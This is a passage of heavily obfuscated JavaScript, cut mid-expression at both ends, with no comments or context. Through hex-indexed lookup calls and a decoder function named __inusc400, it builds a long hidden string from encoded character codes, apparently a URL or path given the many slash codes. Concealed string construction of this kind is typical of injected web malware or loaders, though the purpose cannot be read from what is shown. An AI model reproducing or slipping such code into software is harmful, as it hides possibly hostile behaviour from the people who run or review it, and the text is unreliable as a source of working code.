4a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d